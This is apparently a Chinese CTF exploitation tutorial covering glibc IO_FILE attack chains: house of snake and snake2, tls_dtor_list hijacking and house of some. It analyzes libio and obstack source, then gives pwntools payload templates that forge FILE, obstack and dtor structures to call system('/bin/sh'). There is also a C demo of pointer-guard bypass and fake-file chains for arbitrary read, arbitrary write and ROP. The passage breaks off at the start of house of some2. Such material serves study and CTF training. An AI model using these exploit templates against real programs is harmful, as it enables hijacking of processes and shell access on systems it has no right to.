1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 const struct _IO_jump_t _IO_obstack_jumps libio_vtable attribute_hidden ={ JUMP_INIT_DUMMY, JUMP_INIT(finish, NULL ), JUMP_INIT(overflow, _IO_obstack_overflow), JUMP_INIT(underflow, NULL ), JUMP_INIT(uflow, NULL ), JUMP_INIT(pbackfail, NULL ), JUMP_INIT(xsputn, _IO_obstack_xsputn), JUMP_INIT(xsgetn, NULL ), JUMP_INIT(seekoff, NULL ), JUMP_INIT(seekpos, NULL ), JUMP_INIT(setbuf, NULL ), JUMP_INIT(sync, NULL ), JUMP_INIT(doallocate, NULL ), JUMP_INIT(read, NULL ), JUMP_INIT(write, NULL ), JUMP_INIT(seek, NULL ), JUMP_INIT(close, NULL ), JUMP_INIT(stat, NULL ), JUMP_INIT(showmanyc, NULL ), JUMP_INIT(imbue, NULL ) };
可知,该vtable内只存在两个函数,分别为_IO_obstack_overflow、_IO_obstack_xsputn。
接下来我们对_IO_obstack_xsputn这个函数进行分析(glibc/libcio/obprintf.c)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 static size_t _IO_obstack_xsputn (FILE *fp, const void *data, size_t n) { struct obstack *obstack =struct _IO_obstack_file *) fp)->obstack; if (fp->_IO_write_ptr + n > fp->_IO_write_end) { int size; obstack_blank_fast (obstack, fp->_IO_write_ptr - fp->_IO_write_end); obstack_grow (obstack, data, n); fp->_IO_write_base = obstack_base (obstack); fp->_IO_write_ptr = obstack_next_free (obstack); size = obstack_room (obstack); fp->_IO_write_end = fp->_IO_write_ptr + size; obstack_blank_fast (obstack, size); } else fp->_IO_write_ptr = __mempcpy (fp->_IO_write_ptr, data, n); return n; }
观察该函数,首先获得_IO_obstack_file结构体中的obstack结构体指针作为后面函数运行的参数。然后要绕过fp->_IO_write_ptr + n > fp->_IO_write_end ,执行obstack_blank_fast(obstack, fp->_IO_write_ptr - fp->_IO_write_end);,
而obstack_blank_fast是个宏定义源码如下:
#define obstack_blank_fast(h, n) ((h)->next_free += (n))
对此不过多关注 。然后执行obstack_grow,obstack_grow也是一个宏源码如下:
1 2 3 4 5 6 7 8 9 # define obstack_grow(OBSTACK, where, length) \ __extension__ \ ({ struct obstack *__o = (OBSTACK); \ int __len = (length); \ if (__o->next_free + __len > __o->chunk_limit) \ _obstack_newchunk (__o, __len); \ memcpy (__o->next_free, where, __len); \ __o->next_free += __len; \ (void) 0; })
可以看到,当_o->next_free + len > o->chunk_limit 时,调用_obstack_newchunk,_obstack_newchunk函数源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 void _obstack_newchunk (struct obstack *h, int length) { struct _obstack_chunk *old_chunk = struct _obstack_chunk *new_chunk ; long new_size; long obj_size = h->next_free - h->object_base; long i; long already; char *object_base; new_size = (obj_size + length) + (obj_size >> 3 ) + h->alignment_mask + 100 ; if (new_size < h->chunk_size) new_size = h->chunk_size; new_chunk = CALL_CHUNKFUN (h, new_size); [....] }
对此,我们关注CALL_CHUNKFUN这个宏定义,CALL_CHUNKFUN源码如下:
1 2 3 4 # define CALL_CHUNKFUN(h, size) \ (((h)->use_extra_arg) \ ? (*(h)->chunkfun)((h)->extra_arg, (size)) \ : (*(struct _obstack_chunk *(*)(long))(h)->chunkfun)((size)))
当use_extra_arg不为0,可以控制任意函数执行,并且第一个参数可控,第二个也可控不过比较麻烦也没必要
绕过条件 总结一下需要绕过的条件:
fp->_IO_write_ptr + n > fp->_IO_write_end_o->next_free + __len > __o->chunk_limit(h)->use_extra_arg不为0
函数调用链 从调用_IO_obstack_xsputn开始分析,假设满足上述所有需要绕过的所有条件,得以下调用链:
_IO_obstack_xsputn
obstack_grow
_obstack_newchunk
CALL_CHUNKFUN(一个宏定义)
(*(h)->chunkfun)((h)->extra_arg, (size))
利用 模板方案1 该方案主要是利用比较少的字节完成攻击(将fp和obstack指向同个地址)
利用largebin attack伪造_IO_FILE,记完成伪造的chunk为A(或者别的手法)
chunk A内偏移为0x18处设为1(next_free)chunk A内偏移为0x20处设为0(chunk_limit)chunk A内偏移为0x28处设为1(_IO_write_ptr)chunk A内偏移为0x30处设为0 (_IO_write_end)chunk A内偏移为0x38处设为system函数的地址chunk A内偏移为0x48处设为&/bin/shchunk A内偏移为0x50处设为1 (use_extra_arg)chunk A内偏移为0xd8处设为&_IO_obstack_jumps+0x20,根据调用偏移决定chunk A内偏移为0xe0处设置chunk A的地址作为obstack结构体
可参考payload如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 payload = flat( { 0x18 :1 , 0x20 :0 , 0x28 :1 , 0x30 :0 , 0x38 :address_for_call, 0x48 :address_for_rdi, 0x50 :1 , 0xd8 :&_IO_obstack_jumps+0x20 , 0xe0 :this_mem_address, }, filler = '\x00' )
模板方案2 将fp与obstack分开指向不同的地址,方便区分,而易于理解
利用largebin attack伪造_IO_FILE,记完成伪造的chunk为A(或者别的手法)
记一块可控堆内存为B
chunk A内偏移为0x28处设为1(_IO_write_ptr)chunk A内偏移为0x30处设为0 (_IO_write_end)chunk A内偏移为0xe0处设置chunk B的地址作为obstack结构体chunk A内偏移为0xd8处设为&_IO_obstack_jumps+0x20,根据调用偏移决定chunk B内偏移为0x18处设为1(next_free)chunk B内偏移为0x20处设为0(chunk_limit)chunk B内偏移为0x38处设为system函数的地址chunk B内偏移为0x48处设为&/bin/shchunk B内偏移为0x50处设为1 (use_extra_arg)
可参考的payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 obstack_pd = flat( { 0x18 :0x1 , 0x20 :0 , 0x38 :libc_base + libc.sym["system" ], 0x48 :binsh, 0x50 :1 , }, filler = '\x00' ) payload = flat( { 0x28 :1 , 0x30 :0 , 0xd8 :libc_base + get_IO_str_jumps() - 0x300 + 0x20 , 0xe0 :heap_base + 0x250 + 0x100 , 0x100 :obstack_pd }, filler = '\x00' )
house of snake2 概要 简介: glibc2.37删除了_IO_obstack_jumps这个vtable。但是在源码里obstack结构体依然存在,在此,house of snake利用链与house of apple、house of cat、house of emma等利用一样,利用了修改虚表指针的方法。主要思路就是伪造相关结构体并且修改虚表指针为_IO_printf_buffer_as_file_jumps实现攻击
利用条件:
能修改stdout、stdin、stderr其中一个_IO_FILE_plus结构(fastbin attack或tcachebin attack)或劫持 _IO_list_all。(如large bin attack、tcache stashing unlink attack、fastbin reverse into tcache)
能够触发IO流,执行IO相关函数。
能够泄露堆地址和libc基址。
利用效果: 程序流执行
有效版本: ALL
原理 house of snake2也利用了obstack这个结构体
在house of snake中obstack被包装于_IO_obstack_file中
但在2.37以后被包装于__printf_buffer_obstack结构体中(glibc/libcio/obstack.c)
1 2 3 4 5 6 7 8 9 struct __printf_buffer_obstack { struct __printf_buffer base ; struct obstack *obstack ; char ch; };
1 2 3 4 5 6 7 8 struct __printf_buffer { char *write_base; 0x0 -0x8 char *write_ptr; 0x8 -0x10 char *write_end; 0x10 -0x18 uint64_t written; 0x18 -0x20 enum __printf_buffer_mode mode ;0x20 -0x24 };
1 2 3 4 5 6 7 8 9 struct __printf_buffer_as_file { FILE stream; const struct _IO_jump_t *vtable ; struct __printf_buffer *next ; };
在glibc2.37中有一个新的vtable,源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 static const struct _IO_jump_t _IO_printf_buffer_as_file_jumps libio_vtable ={ JUMP_INIT_DUMMY, JUMP_INIT(finish, NULL ), JUMP_INIT(overflow, __printf_buffer_as_file_overflow), JUMP_INIT(underflow, NULL ), JUMP_INIT(uflow, NULL ), JUMP_INIT(pbackfail, NULL ), JUMP_INIT(xsputn, __printf_buffer_as_file_xsputn), JUMP_INIT(xsgetn, NULL ), JUMP_INIT(seekoff, NULL ), JUMP_INIT(seekpos, NULL ), JUMP_INIT(setbuf, NULL ), JUMP_INIT(sync, NULL ), JUMP_INIT(doallocate, NULL ), JUMP_INIT(read, NULL ), JUMP_INIT(write, NULL ), JUMP_INIT(seek, NULL ), JUMP_INIT(close, NULL ), JUMP_INIT(stat, NULL ), JUMP_INIT(showmanyc, NULL ), JUMP_INIT(imbue, NULL ) };
可知,该vtable内只存在两个函数,分别为__printf_buffer_as_file_overflow,__printf_buffer_as_file_xsputn
这个vtable明显能看出是由_IO_obstack_jumps变化而来
接下来我们先对__printf_buffer_as_file_overflow进行分析(glibc-2.38\stdio-common\printf_buffer_as_file.c)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 int __printf_buffer_as_file_overflow (FILE *fp, int ch) { struct __printf_buffer_as_file *file =struct __printf_buffer_as_file *) fp; __printf_buffer_as_file_commit (file); if (ch != EOF) __printf_buffer_putc (file->next, ch); if (!__printf_buffer_has_failed (file->next) && file->next->write_ptr == file->next->write_end) __printf_buffer_flush (file->next); __printf_buffer_as_file_switch_to_buffer (file); if (!__printf_buffer_has_failed (file->next)) return (unsigned char ) ch; else return EOF; }
该函数首先堆传入的第一个参数强制类型转换为__printf_buffer_as_file并赋给变量file,然后调用__printf_buffer_as_file_commit函数
__printf_buffer_as_file_commit函数
1 2 3 4 5 6 7 8 9 10 11 12 static void __printf_buffer_as_file_commit (struct __printf_buffer_as_file *file) { assert (file->stream._IO_write_ptr >= file->next->write_ptr); assert (file->stream._IO_write_ptr <= file->next->write_end); assert (file->stream._IO_write_base == file->next->write_base); assert (file->stream._IO_write_end == file->next->write_end); file->next->write_ptr = file->stream._IO_write_ptr; }
可以看出该函数通过断言对file结构体中的stream结构体与next结构体中的成员进行一系列判断,然后做一个赋值的操作
__printf_buffer_putc函数
可以看到若ch != EOF就调用__printf_buffer_putc,源码如下:
1 2 3 4 5 6 7 8 static inline void __printf_buffer_putc (struct __printf_buffer *buf, char ch) { if (buf->write_ptr != buf->write_end) *buf->write_ptr++ = ch; else __printf_buffer_putc_1 (buf, ch); }
可知__printf_buffer_putc只是做了一些指针记录的数值加减的操作,对此我们不用过多关注。
然后有判断:if (!__printf_buffer_has_failed (file->next) && file->next->write_ptr == file->next->write_end)
就是判断__printf_buffer_as_file结构体中的mode成员是不是__printf_buffer_mode_failed以及file->next->write_ptr == file->next->write_end,我们假设满足这两个条件,会调用__printf_buffer_flush (file->next)
__printf_buffer_flush 函数
该函数其实是__printf_buffer_flush => Xprintf_buffer_flush => Xprintf (buffer_do_flush) (buf) => __printf_buffer_do_flush
我们只需要关注__printf_buffer_do_flush,源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 static void __printf_buffer_do_flush (struct __printf_buffer *buf) { switch (buf->mode) { case __printf_buffer_mode_failed: case __printf_buffer_mode_sprintf: return ; case __printf_buffer_mode_snprintf: __printf_buffer_flush_snprintf ((struct __printf_buffer_snprintf *) buf); return ; case __printf_buffer_mode_sprintf_chk: __chk_fail (); break ; case __printf_buffer_mode_to_file: __printf_buffer_flush_to_file ((struct __printf_buffer_to_file *) buf); return ; case __printf_buffer_mode_asprintf: __printf_buffer_flush_asprintf ((struct __printf_buffer_asprintf *) buf); return ; case __printf_buffer_mode_dprintf: __printf_buffer_flush_dprintf ((struct __printf_buffer_dprintf *) buf); return ; case __printf_buffer_mode_strfmon: __set_errno (E2BIG); __printf_buffer_mark_failed (buf); return ; case __printf_buffer_mode_fp: __printf_buffer_flush_fp ((struct __printf_buffer_fp *) buf); return ; case __printf_buffer_mode_fp_to_wide: __printf_buffer_flush_fp_to_wide ((struct __printf_buffer_fp_to_wide *) buf); return ; case __printf_buffer_mode_fphex_to_wide: __printf_buffer_flush_fphex_to_wide ((struct __printf_buffer_fphex_to_wide *) buf); return ; case __printf_buffer_mode_obstack: __printf_buffer_flush_obstack ((struct __printf_buffer_obstack *) buf); return ; } __builtin_trap (); }
在这里我们关注进入__printf_buffer_flush_obstack函数的这一分支
__printf_buffer_flush_obstack
注意此时参数buf类型从__printf_buffer变为了__printf_buffer_obstack
1 2 3 4 5 6 7 8 9 10 11 12 13 14 void __printf_buffer_flush_obstack (struct __printf_buffer_obstack *buf) { buf->base.written += buf->base.write_ptr - buf->base.write_base; if (buf->base.write_ptr == &buf->ch + 1 ) { obstack_1grow (buf->obstack, buf->ch); [...] } }
假设满足所有条件进入obstack_1grow宏定义。
在这里已经出现house of snake的特征了
obstack_1grow 宏定义
1 2 3 4 5 6 7 # define obstack_1grow(OBSTACK, datum) \ __extension__ \ ({ struct obstack *__o = (OBSTACK); \ if (__o->next_free + 1 > __o->chunk_limit) \ _obstack_newchunk (__o, 1); \ obstack_1grow_fast (__o, datum); \ (void) 0; })
_obstack_newchunk函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 void _obstack_newchunk (struct obstack *h, int length) { struct _obstack_chunk *old_chunk = struct _obstack_chunk *new_chunk ; long new_size; long obj_size = h->next_free - h->object_base; long i; long already; char *object_base; new_size = (obj_size + length) + (obj_size >> 3 ) + h->alignment_mask + 100 ; if (new_size < h->chunk_size) new_size = h->chunk_size; new_chunk = CALL_CHUNKFUN (h, new_size); [...]
假设满足所有条件,进入CALL_CHUNKFUN这个宏定义,该宏定义的源码如下:
1 2 3 4 # define CALL_CHUNKFUN(h, size) \ (((h)->use_extra_arg) \ ? (*(h)->chunkfun)((h)->extra_arg, (size)) \ : (*(struct _obstack_chunk *(*)(long))(h)->chunkfun)((size)))
可以看到当(((h)->use_extra_arg)不为0时,会调用(*(h)->chunkfun),它的参数是(h)->extra_arg和(size),而我们可以控制(*(h)->chunkfun)与(h)->extra_arg
豁然开朗,后半部分与_IO_obstack_xsputn的调用链一样。
绕过条件 整个分析过程并将所有相关结构体,并都看成__printf_buffer_as_file结构体,有以下条件:
在__printf_buffer_as_file_overflow函数中:
file->next->mode!=__printf_buffer_mode_failed && file->next->write_ptr == file->next->write_end
在__printf_buffer_as_file_commit函数中:
file->stream._IO_write_ptr >= file->next->write_ptrfile->stream._IO_write_ptr <= file->next->write_endfile->stream._IO_write_base == file->next->write_basefile->stream._IO_write_end == file->next->write_end
在__printf_buffer_flush函数中: file->next->mode =__printf_buffer_mode_obstack在__printf_buffer_flush_obstack函数中: buf->base.write_ptr == &buf->ch + 1 <==> file->next.write_ptr == &(file->next) + 0x30 + 1在obstack_1grow宏定义中:
(struct __printf_buffer_obstack *) file->obstack->next_free + 1 > (struct __printf_buffer_obstack *) file->obstack->chunk_limit(h)->use_extra_arg不为0 <==> (struct __printf_buffer_obstack *) file->obstack->use_extra_arg != 0
注:
__printf_buffer_mode_obstack 就是0xb
利用 模板方案1 分别伪造__printf_buffer与obstack结构体
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 fp = IO_FILE_plus_struct() fp.vtable = &jumps fp._IO_write_ptr = leak_heap+0xe8 + 0x30 + 1 fp._IO_write_end = leak_heap+0xe8 + 0x30 + 1 fp._IO_write_base = 0x0 pd = flat( { 0x0 :bytes (fp), 0xe0 :leak_heap+0xe8 , 0xe8 :[ 0 , 0 , leak_heap+0xe8 + 0x30 + 1 , leak_heap+0x110 , p32(11 ), ], 0x110 :leak_heap+0x110 , 0x110 +0x18 :[ '/bin/sh\x00' , 0 ], 0x110 +0x38 :libc.sym.system, 0x110 +0x48 :leak_heap+0x110 +0x18 , 0x110 +0x50 :[0xff ] } )
模板方案2 obstack结构体与FILE结构体内存复用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 fp = IO_FILE_plus_struct() fp.vtable = 0x1ced60 + lb fp._IO_write_ptr = leak_heap+0xe8 + 0x30 + 1 fp._IO_write_end = leak_heap+0xe8 + 0x30 + 1 fp._IO_write_base = 0x0 fp._IO_read_base = 0x68732f6e69622f fp._IO_backup_base = 0xff fp._IO_buf_base = libc.sym.system fp._IO_save_base = leak_heap+0x18 pd = flat( { 0x0 :bytes (fp), 0xe0 :leak_heap+0xe8 , 0xe8 :[ 0 , 0 , leak_heap+0xe8 + 0x30 + 1 , leak_heap+0x110 , p32(11 ), ], 0x110 :leak_heap, } )
模板方案3 __printf_buffer结构、obstack结构体与FILE结构体内存复用
这个payload需要的内存是最小的,只需要0xe0字节大小的内存。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 fp = IO_FILE_plus_struct() fp.vtable = 0x1ced60 + lb fp._IO_write_ptr = fake_printf_buffer+ 0x30 + 1 fp._IO_write_end = fake_printf_buffer + 0x30 + 1 fp._IO_write_base = 0x0 fp._IO_backup_base = 0xff fp._IO_buf_base = libc.sym.system fp._IO_save_base = fake_fp + 0xa0 fp._wide_data = 0x68732f6e69622f fp = payload_replace(bytes (fp),{ 0x58 :0 , 0x60 :0 , 0x68 :fake_printf_buffer + 0x30 + 1 , 0x70 :0 , 0x78 :11 , 0x80 :fake_fp }) pd = flat( { 0x0 :bytes (fp), 0xe0 :fake_printf_buffer, } )
劫持tls_dtor_list,利用__call_tls_dtors拿到权限 概要 简介: 这个利用也是通过exit触发的,利用流程较为简单
利用条件:
largebin attack
能泄露libc和heap
程序能够显式的执行exit函数 或者main函数能够返回 ,
利用效果: 程序流执行
有效版本: ALL
原理 首先来看dtor_list结构体的定义:
1 2 3 4 5 6 7 8 9 struct dtor_list { dtor_func func; void *obj; struct link_map *map ; struct dtor_list *next ; }; static __thread struct dtor_list *tls_dtor_list ;
可以看到,tls_dtor_list就是dtor_list的结构体指针,里面存放着一个dtor_list结构体的地址。__call_tls_dtors函数(对tls_dtor_list进行遍历):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 void __call_tls_dtors (void ){ while (tls_dtor_list) { struct dtor_list *cur = dtor_func func = cur->func; #ifdef PTR_DEMANGLE PTR_DEMANGLE (func); #endif tls_dtor_list = tls_dtor_list->next; func (cur->obj); atomic_fetch_add_release (&cur->map ->l_tls_dtor_count, -1 ); free (cur); } }
由此可知,dtor_list结构体中的func成员,其实是一个函数指针,而其中的obj成员就是其调用时的参数。
若我们可以劫持tls_dtor_list,在其中写入我们伪造的堆地址,使其不为空(绕过while (tls_dtor_list)),就能执行到func (cur->obj),而我们又可以控制伪造的堆块中prev_size域为system的相关数据(由于有指针保护,之后会讲),size域为/bin/sh的地址(通过上一个堆块的溢出或合并后重分配),这样就能getshell了,若是想orw,那么可以让func成员为magic_gadget的相关数据,将rdi与rdx转换后,再调用setcontext + 61走SROP即可。
需要注意的是,在调用func函数指针之前,对func执行了PTR_DEMANGLE (func),这是一个指针保护,我们可以通过gdb直接看到其汇编:
1 2 3 4 5 ror rax,0x11 xor rax,QWORD PTR fs:0x30 mov QWORD PTR fs:[rbx],rdx mov rdi,QWORD PTR [rbp+0x8] call rax
这操作主要是先进行循环右移 0x11位,再与fs:0x30(tcbhead_t->pointer_guard)进行异或 ,最终得到的数据就是我们的函数指针,并调用。func成员改成的与system相关的数据,就是对指针保护进行一个逆操作:先将system_addr与pointer_guard进行异或,再将结果循环左移0x11位后,填入prev_size域。pointer_guard的值在TLS结构中(在canary保护stack_guard的下一个),我们很难直接得到它的值,但是我们可以通过一些攻击手段,往其中写入我们可控数据,这样就可以控制pointer_guard,进而绕过指针保护了。
1 2 3 4 5 6 7 8 ROL = lambda val, r_bits, max_bits: \ (val << r_bits%max_bits) & (2 **max_bits-1 ) | \ ((val & (2 **max_bits-1 )) >> (max_bits-(r_bits%max_bits))) fake_pointer_guard = heap_base + 0x17b0 edit(0 , b'a' *0x420 + p64(ROL(libc.sym['system' ] ^ fake_pointer_guard, 0x11 , 64 )) + p64(next (libc.search(b'/bin/sh' ))))
demo
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 #include <stdio.h> #include <stdlib.h> #include <string.h> unsigned long long rotate_left (unsigned long long value, int left) { return (value << left) | (value >> (sizeof (unsigned long long ) * 8 - left)); } int main () { unsigned long long fs_base; unsigned long long index = 0xffffffffffffffa8 ; unsigned long long tls_dtor_list_addr; unsigned long long random_number; void *system_ptr = (void *)&system; printf ("system:%p\n" ,system_ptr); asm ("mov %%fs:0, %0" : "=r" (fs_base)); printf ("Value in FS register: 0x%llx\n" , fs_base); tls_dtor_list_addr = fs_base - 88 ; random_number = *(unsigned long long *)(fs_base + 0x30 ); char *str_bin_sh = malloc (0x20 ); strcpy (str_bin_sh,"/bin/sh" ); void *ptr = malloc (0x20 ); *(unsigned long long *)ptr = rotate_left((unsigned long long )system_ptr ^ random_number,0x11 ); *(unsigned long long *)(ptr + 8 ) = str_bin_sh; *(unsigned long long *)tls_dtor_list_addr = ptr; return 0 ; }
house of some 概要 简介: House of some是一条改进House of apple2的新链
利用条件:
已知glibc基地址
可控的已知地址(可写入内容构造fake file)
需要一次libc内任意地址写可控地址
程序能正常退出或者通过exit()退出
利用效果: 任意地址读写
有效版本: ALL
原理 任意写 House of apple2其中有一条链是如下进行的 1 2 3 4 _IO_wfile_overflow _IO_wdoallocbuf _IO_WDOALLOCATE *(fp->_wide_data->_wide_vtable + 0x68)(fp)
如果fp->_wide_data->_wide_vtable加上了检查,那么只能选择虚表内的函数进行执行,我们能够选什么呢?
那么就需要_IO_new_file_underflow这个函数出场了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 int _IO_new_file_underflow (FILE *fp) { ssize_t count; if (fp->_flags & _IO_EOF_SEEN) return EOF; if (fp->_flags & _IO_NO_READS) { fp->_flags |= _IO_ERR_SEEN; __set_errno (EBADF); return EOF; } if (fp->_IO_read_ptr < fp->_IO_read_end) return *(unsigned char *) fp->_IO_read_ptr; if (fp->_IO_buf_base == NULL ) { if (fp->_IO_save_base != NULL ) { free (fp->_IO_save_base); fp->_flags &= ~_IO_IN_BACKUP; } _IO_doallocbuf (fp); } if (fp->_flags & (_IO_LINE_BUF|_IO_UNBUFFERED)) { _IO_acquire_lock (stdout ); if ((stdout ->_flags & (_IO_LINKED | _IO_NO_WRITES | _IO_LINE_BUF)) == (_IO_LINKED | _IO_LINE_BUF)) _IO_OVERFLOW (stdout , EOF); _IO_release_lock (stdout ); } _IO_switch_to_get_mode (fp); fp->_IO_read_base = fp->_IO_read_ptr = fp->_IO_buf_base; fp->_IO_read_end = fp->_IO_buf_base; fp->_IO_write_base = fp->_IO_write_ptr = fp->_IO_write_end = fp->_IO_buf_base; count = _IO_SYSREAD (fp, fp->_IO_buf_base, fp->_IO_buf_end - fp->_IO_buf_base); if (count <= 0 ) { if (count == 0 ) fp->_flags |= _IO_EOF_SEEN; else fp->_flags |= _IO_ERR_SEEN, count = 0 ; } fp->_IO_read_end += count; if (count == 0 ) { fp->_offset = _IO_pos_BAD; return EOF; } if (fp->_offset != _IO_pos_BAD) _IO_pos_adjust (fp->_offset, count); return *(unsigned char *) fp->_IO_read_ptr; }
我们可以发现在_IO_new_file_underflow函数内会调用_IO_SYSREAD (fp, fp->_IO_buf_base,fp->_IO_buf_end - fp->_IO_buf_base)宏其对应的常规read函数如下
1 2 3 4 5 6 7 ssize_t _IO_file_read (FILE *fp, void *buf, ssize_t size) { return (__builtin_expect (fp->_flags2 & _IO_FLAGS2_NOTCANCEL, 0 ) ? __read_nocancel (fp->_fileno, buf, size) : __read (fp->_fileno, buf, size)); }
最后是调用syscall(read)读,我们可以看到read的三个参数都是可控的
fd=>fp->_filenobuf=>fp->_IO_buf_basesize=>fp->_IO_buf_end - fp->_IO_buf_base
那么就可以构造一个任意地址写,那么有了任意地址写之后有啥用呢?FSOP!
我们再回到_IO_flush_all函数观察一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 int _IO_flush_all (void ) { int result = 0 ; FILE *fp; #ifdef _IO_MTSAFE_IO _IO_cleanup_region_start_noarg (flush_cleanup); _IO_lock_lock (list_all_lock); #endif for (fp = (FILE *) _IO_list_all; fp != NULL ; fp = fp->_chain) { run_fp = fp; _IO_flockfile (fp); if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base) || (_IO_vtable_offset (fp) == 0 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)) ) && _IO_OVERFLOW (fp, EOF) == EOF) result = EOF; _IO_funlockfile (fp); run_fp = NULL ; } #ifdef _IO_MTSAFE_IO _IO_lock_unlock (list_all_lock); _IO_cleanup_region_end (0 ); #endif return result; }
其中的for循环我们可以看到对于_IO_list_all上的单向链表,通过了_chain串起来,并在_IO_flush_all中,会遍历链表上每一个FILE,如果条件成立,就可以调用_IO_OVERFLOW(fp, EOF)
1 2 3 4 5 6 7 8 9 10 11 for (fp = (FILE *) _IO_list_all; fp != NULL ; fp = fp->_chain) { ... if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base) || (_IO_vtable_offset (fp) == 0 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)) ) && _IO_OVERFLOW (fp, EOF) == EOF) ... }
那么接下来就开始构造一个实现任意地址写的fake file
由于_IO_new_file_underflow内有一个_IO_switch_to_get_mode函数其中有这个分支
1 2 3 if (fp->_IO_write_ptr > fp->_IO_write_base) if (_IO_OVERFLOW (fp, EOF) == EOF) return EOF;
如果还是使用fp->_IO_write_ptr > fp->_IO_write_base来使得触发OVERFLOW就会出现无限递归,所以不可行,我们需要采取另一个分支,即
1 2 3 4 5 6 if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base) || (_IO_vtable_offset (fp) == 0 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)) ) && _IO_OVERFLOW (fp, EOF) == EOF)
那么实现任意地址读的fake file设置如下
_flags设置为~(2 | 0x8 | 0x800),设置为0即可(与apple2相同)vtable设置为_IO_wfile_jumps/_IO_wfile_jumps_mmap地址,使得调用_IO_wfile_overflow即可(注意此处与apple2不同的是,此处的vtable不能加偏移,否则会打乱_IO_SYSREAD的调用)_wide_data->_IO_write_base设置为0,即满足*(_wide_data + 0x18) = 0(与apple2相同)_wide_data->_IO_write_ptr设置为大于_wide_data->_IO_write_base,即满足*(_wide_data + 0x20) > *(_wide_data + 0x18)(注意此处不同)_wide_data->_IO_buf_base设置为0,即满足*(_wide_data + 0x30) = 0(与apple2相同)_wide_data->_wide_vtable设置为任意一个包含_IO_new_file_underflow,其中原生的vtable就有,设置成_IO_file_jumps-0x48即可_vtable_offset设置为0_IO_buf_base与_IO_buf_end设置为你需要写入的地址范围_chain设置为你下一个触发的fake file地址_IO_write_ptr <= _IO_write_base即可_fileno设置为0,表示read(0, buf, size)_mode设置为2,满足fp->_mode > 0即可
一个任意地址写的fake file模板如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 fake_file_read = flat({ 0x00: 0, # _flags 0x20: 0, # _IO_write_base 0x28: 0, # _IO_write_ptr 0x38: 任意地址写的起始地址, # _IO_buf_base 0x40: 任意地址写的终止地址, # _IO_buf_end 0x70: 0, # _fileno 0x82: b"\x00", # _vtable_offset 0xc0: 2, # _mode 0xa0: wide_data的地址, # _wide_data 0x68: 下一个调用的fake file地址, # _chain 0xd8: _IO_wfile_jumps, # vtable }, filler=b"\x00") fake_wide_data = flat({ 0xe0: _IO_file_jumps - 0x48, 0x18: 0, 0x20: 1, 0x30: 0, }, filler=b"\x00")
任意读 利用_IO_write_base和_IO_write_ptr实现任意地址读,这里给出构造模板,具体原理网上有很多教程
1 2 3 4 5 6 7 8 9 10 fake_file_write = flat({ 0x00: 0x800 | 0x1000, # _flags 0x20: 需要泄露的起始地址, # _IO_write_base 0x28: 需要泄露的终止地址, # _IO_write_ptr 0x70: 1, # _fileno 0x68: 下一个调用的fake file地址, # _chain 0xd8: _IO_file_jumps, # vtable }, filler=b"\x00")
利用 已经有了任意地址读、任意地址写的fake file构造,那么只需要将其用_chain串起来就可以达成强大的攻击效果
将House of some的攻击流程分成4步(RWRWR过程)(这也是一个广泛的思路,拥有任意地址写就不止一个方法了)
第一步 任意地址写_chain,这里可以写_IO_list_all或者stdin、stdout、stderr的_chain位置,在这一步需要在可控地址上布置一个任意地址写的Fake file,之后将Fake file地址写入上述位置
第二步 扩展fake file链条并泄露栈地址,在第一步的中,我们只有一个fake file,并不能完成更复杂的操作,所以这一步我们需要写入两个fake file,一个用于泄露environ内的值(即栈地址),另一个用于写入下一个fake file
第三步 泄露栈内数据,并寻找ROP起始地址,这一步同样需要写入两个fake file,一个任意地址读,读取栈上内存,另一个任意地址写,向栈上写ROP
第三步 写入ROP,实现栈上ROP攻击
house of some2 概要 简介: House of Some 2是独立的一条IO_FILE利用链,主要关注的函数是_IO_wfile_jumps_maybe_mmap中的_IO_wfile_underflow_maybe_mmap
利用条件:
已知libc地址
可控地址(可写入fake file)
可控stdout指针或者_IO_2_1_stdout_结构体
程序具有printf或者puts输出函数
利用效果: 任意地址读写
有效版本: ALL
原理 首先我们先关注_IO_wfile_underflow_maybe_mmap函数
1 2 3 4 5 6 7 8 9 10 11 wint_t _IO_wfile_underflow_maybe_mmap (FILE *fp) { if (_IO_file_underflow_maybe_mmap (fp) == EOF) return WEOF; return _IO_WUNDERFLOW (fp); }
这个函数最后调用了_wide_data内的虚表_IO_WUNDERFLOW
